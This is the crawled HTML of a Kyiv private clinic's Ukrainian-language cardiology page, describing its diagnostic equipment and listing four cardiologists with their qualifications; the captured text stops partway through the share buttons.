

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/diagnostics/kardiolog-46
body_size: 37212
content:

<!-- FAQ: IP MISMATCH REAL (3.22.234.24) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="6cnY8iqc5jSHuTl5MBEZnC8jkiChi0TQNX8uMNiu"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Кардіолог у Києві в приватній клініці Oberig. Кардіолог -  відгуки в клініці європейського рівня - Oberig.</title>
    <meta name="description" content="Кардіолог у приватній клініці Oberig ⚡Огляд та консультація досвідчених лікарів ⭐ Сучасне обладнання та кваліфіковані фахівці +380(44)521-3003 ⭐️ Кардіолог на сайті oberig.ua" />
<!--  //  <meta property="og:title" content="Кардіолог в Києві | Багатопрофільна приватна клініка "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/diagnostics/kardiolog-46"/>
   // <meta property="og:description" content="Кардіолог в універсальній клініці "Оберіг" в Києві: &#10003; Консультація лікаря кардіолога &#10003; Ефективна діагностика &#10003; Індивідуальний план лікування. Запис за номером: &#9742; +380 (44) 521-3003 &#9742;"/>
   // <meta property="og:image" content="/storage/editor/fotos/600x600/3272cd4e9929ef0d7f540127c0b567c5_1603192673.jpeg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/diagnostics/kardiolog-46"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <style>
        .diagnostika_text{
            padding: 20px 0;
        }
        .diagnostika_text  li{
            margin-bottom: 20px;
            padding-left: 10px;
            border-left: 3px solid #eee;
        }
    </style>

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    
<meta property="og:type" content="website" />
		<meta property="og:title" content="Кардіолог" />
		<meta property="og:url" content="https://oberig.ua/diagnostics/kardiolog-46" />
		<meta property="og:description" content="Кардіолог - записывайся к лучшему врачу Киева на сайте многопрофильной частной клиники Оберіг" />
		<meta property="og:publisher" content="https://www.facebook.com/OberigUA" />
		<meta property="og:site_name" content="Оберіг - Многопрофильная частная клиника европейского уровня в Киеве"/>
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
                {
                    "@context": "http://www.schema.org",
                    "@type": "MedicalClinic",
                    "name": "Медична клініка Оберіг",
                    "url": "https://oberig.ua/",
                    "address": {
                        "@type": "PostalAddress",
                        "addressLocality": "м.Київ",
                        "addressCountry": "Україна"
                    },
                    "telephone": "+380 (44) 521-3003",
                    "potentialAction": {
                        "@type": "ReserveAction",
                        "target": {
                            "@type": "EntryPoint",
                            "urlTemplate": "https://oberig.ua/diagnostics/kardiolog-46"
                        },
                        "result": {
                            "@type": "MedicalEntity",
                            "name": "Кардіолог"
                        }
                    }
                }
                </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/diagnostics/kardiolog-46">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/diagnostics/kardiolog-46">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/diagnostics/kardiolog-46">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/diagnostics/kardiolog-46">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/diagnostics/kardiolog-46">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        

    <div class="main-container">
        <div class="content-container">

            <div class="wrapper">
                 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика і лікування</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Діагностика і лікування",
            "item": "https://oberig.ua/diagnostika-i-likuvannya"
        }
            
    ]
}
</script>
 
            </div>

            <div class="wrapper">
                <div class="search" id="page_search">
	<page-search lang="ua" />
</div>
<div id="seo_search">Я шукаю, наприклад - <a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">лабораторна діагностика</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>            </div>

                                <section class="general-section-padding page-title">
    <div class="page-title-block">
        <h1>Кардіолог</h1>
        <img src="https://oberig.ua/img/icons/title-leafs.svg" alt="Кардіолог">
    </div>
</section>
<!--ss_cat_page--><div class="department">
<!--ss_cat_page-->
    <section>
        <div class="custom-tab tabs-js department-page">
            <div class="custom-tab__titles">
                                    <div class="custom-tab__title active "
                         data-hash="#pro-napryam" data-tab="31">Про напрям</div>
                                    <div class="custom-tab__title "
                         data-hash="#likari" data-tab="32">Лікарі</div>
                
                                    <div class="diagnostika_text">
                        <ul><li>Клінічне та інструментальне обстеження серцево-судинної системи – за один візит;</li><li>Сучасні доказові підходи до фармакотерапії;</li><li>Достатня тривалість консультації, інфекційна безпека, прозора оплата.</li></ul>
                    </div>
                            </div>
            <div class="custom-tab__contents">
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#pro-napryam" data-accordeon="31">Про напрям</div>
                    <div class="custom-tab__content green-scrollbar active "
                         data-hash="#pro-napryam" data-tab="31-tab">
                                                    <!--dg_article_content_start--><p>У кабінеті кардіолога використовується версія цифрової діагностичної системи XARIO модель SSA-660A (TOSHIBA CORPORATION). Це прибор експертного класу, який поєднує в собі повний комплект ультразвукових режимів (В-режим, М-режим, імпульсно-хвильовий доплер, постійно-хвильовий доплер, кольоровий доплер), необхідний для проведення якісної діагностики структурно-функціональних змін серця. Крім того, кабінет оснащений комп’ютерним електрокардіографом BTL (USA).</p><p>У разі потреби пацієнту пропонується дообстеження за допомогою навантажувальних тестів, добового моніторування ЕКГ та артеріального тиску. Для цього використовується програмний комплекс GENERAL Elektrik з високоточною обробкою результатів, в т.ч. аналізом запізнюючих потенціалів. Остаточна верифікація клінічного діагнозу може бути проведена на підставі даних ангіографії та/або комп′ютерної томографії, магніто-резонансної томографії.</p><p>Використання такого комплексу високих діагностичних технологій забезпечує можливість виявляти патологічні зміни серцевої діяльності на будь-яких стадіях захворювання, в тому числі – на початкових етапах розвитку. Також це дозволяє проводити моніторинг ефективності як медикаментозного, так і хірургічного лікування серцево-судинних захворювань, стежити за періодом реабілітації кардіологічних хворих.</p><!--dg_article_content_end-->
                                                                                            </div>
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#likari" data-accordeon="32">Лікарі</div>
                    <div class="custom-tab__content green-scrollbar "
                         data-hash="#likari" data-tab="32-tab">
                                                                            <!--<div class="custom-tab__top-block mobile-hide">
    </div>-->
<div class="custom-tab__doctors">
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/doctor/golubovska-olena-pavlivna-103">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotos/350x350/396ba9731aa25a18796f9d4ac373b1ac_1604056918.jpeg.webp" alt="Голубовська Олена Павлівна"  title="Голубовська Олена Павлівна">            
</a>
<!--dg_article_author:Голубовська Олена Павлівна-->
            <a href="https://oberig.ua/doctor/golubovska-olena-pavlivna-103" class="custom-tab__doctors-item-name">Голубовська Олена Павлівна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Лікар-кардіолог</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Категорія вища</li><li>24 роки медичного стажу</li></ul>
            </div>
        </div>
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/doctor/cervonopiska-olena-mixailivna-52">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotos/350x350/b3fb34c8916943c4f385842db0848ad4_1600343269.jpeg.webp" alt="Червонописька Олена Михайлівна"  title="Червонописька Олена Михайлівна">            
</a>
<!--dg_article_author:Червонописька Олена Михайлівна-->
            <a href="https://oberig.ua/doctor/cervonopiska-olena-mixailivna-52" class="custom-tab__doctors-item-name">Червонописька Олена Михайлівна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Лікар-кардіолог</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Доктор медичних наук</li><li>Заслужений лікар України</li><li>39 років медичного стажу</li></ul>
            </div>
        </div>
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/doctor/babanina-tetyana-viktorivna-279">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotos/350x350/bb1f72b3d239a22ac042c7a9e67cae50_1766738374.png" alt="Бабаніна Тетяна Вікторівна"  title="Бабаніна Тетяна Вікторівна">            
</a>
<!--dg_article_author:Бабаніна Тетяна Вікторівна-->
            <a href="https://oberig.ua/doctor/babanina-tetyana-viktorivna-279" class="custom-tab__doctors-item-name">Бабаніна Тетяна Вікторівна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Лікар-терапевт</li>
                                                    <li>Лікар-кардіолог</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Керівник Центру клінічних досліджень</li><li>PhD з кардіології</li><li>22 роки медичного стажу</li><li>Участь у 64 клінічних дослідженнях</li></ul>
            </div>
        </div>
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/doctor/dolina-tetyana-volodimirivna-144">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotos/350x350/8dfbe8f3fa3b71987a6acd5755ec201d_1604395155.jpeg.webp" alt="Долина Тетяна Володимирівна"  title="Долина Тетяна Володимирівна">            
</a>
<!--dg_article_author:Долина Тетяна Володимирівна-->
            <a href="https://oberig.ua/doctor/dolina-tetyana-volodimirivna-144" class="custom-tab__doctors-item-name">Долина Тетяна Володимирівна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Лікар-кардіолог</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>19 років медичного стажу</li></ul>
            </div>
        </div>
    </div>
<div class="custom-tab__top-block desktop-hide">
    </div>
                                                                    </div>
                            </div>
        </div>
                    <div class="diagnostika_text desktop-hide">
                <ul><li>Клінічне та інструментальне обстеження серцево-судинної системи – за один візит;</li><li>Сучасні доказові підходи до фармакотерапії;</li><li>Достатня тривалість консультації, інфекційна безпека, прозора оплата.</li></ul>
            </div>
                <div class="page-buttons">
                        <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.png">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/diagnostics/kardiolog-46&text=Кардіолог" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
